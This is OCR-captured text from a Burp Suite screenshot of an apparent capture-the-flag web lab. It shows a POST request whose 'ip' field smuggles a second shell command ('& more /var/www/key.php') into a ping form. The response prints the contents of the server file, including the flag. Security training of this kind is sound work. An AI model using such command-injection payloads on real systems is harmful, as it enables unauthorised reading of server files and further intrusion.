 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://3d881214.yunyansec.com ?
Request
Raw Params Headers Hex
POST /medium.php HTTP/1.1
Host: 3d881214.yunyansec.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 57
Origin: http://3d881214.yunyansec.com
Connection: close
Referer: http://3d881214.yunyansec.com/
Upgrade-Insecure-Requests: 1
ip=127.0.0.1+-c+1+%26+more /var/www/key.php&Submit=Submit
? < + > 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.1 200 OK
Content-Length: 324
Content-Type: text/html
Date: Tue, 30 Jun 2020 01:18:29 GMT
Server: Apache/2.4.7 (Ubuntu)
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.17
Connection: close
<pre>PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.054 ms
::::::::::::::
/var/www/key.php
::::::::::::::
flag{usderhky}
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.054/0.054/0.054/0.000 ms
</pre>
? < + > Type a search term
Snipast
你注意到
点击它们
Snipaste
Done